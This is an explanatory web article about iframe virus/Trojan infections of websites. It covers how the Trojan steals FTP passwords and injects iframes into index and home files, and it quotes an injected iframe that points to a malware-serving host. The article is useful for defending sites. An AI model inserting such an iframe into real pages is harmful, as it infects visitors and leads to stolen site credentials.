Recovering from / and preventing an iframe virus/Trojan attack on your website
What is an iframe
IFRAMES (Inline Frames) are an easy way to include one html page in another. They are used to embed some content on a page. The content is separated either because it's big, and you want to be able to scroll it independently, or because it's dynamically generated and you want to embed it easily. the tags used for an iframe are <iframe> </iframe>.
Example:
<td>
<iframe src ="yourinitialsite.htm" name ="tabel" width ="100%" height="485" align ="left" scrolling ="auto" frameborder ="0"> </iframe>
</td>
What is the impact of an iframe virus/Trojan
When you browse to a website (e.g. in IE), that is infected with malicious code, the browser will download that code (this is a trojan horse / spyware) from the URL situated in the iframe container. (sometimes your browser might open an Acrobat Reader document). Most anti-virus programs don't detect this Trojan horse, some will give you a warning but won't prevent the execution of the script. As soon your PC is infected, the trojan will hide itself and steal your FTP passwords whenever you type them into your FTP program and it will report your passwords to a central server. This server will then use your FTP-logins, download your site files, manipulate them, to then upload them to your site again. This trojan will recursively run through all of your directories on the FTP server and hunt down the most vulnerable files for this kind of attack, files with names like:
main
default
index
home
The trojan horse will inject the malicious code into these and other files. It may inject an iframe container into any page it can. It changes the iframe targetpage. All .php, .html, .js,.... files can be infected, especially when they contain the </body> tag. This iframe virus infects your PC via PHP, java (including javascripts in .pdf or .swf files) and HTML scripts. The virus nests itself on the end user's PC in 99% of the cases. The code overwrites the iframe targetpage, in the example above this is yourinitialsite.htm, this will be changed into something like <iframe src="http://c9u.at:8080/ts/in.cgi?pepsi147", to then redirect you to another website that your visitors will view and end up being infected themselves, where the virus will lurk again on their PC's waiting to steal and collect more FTP passwords to access servers...
3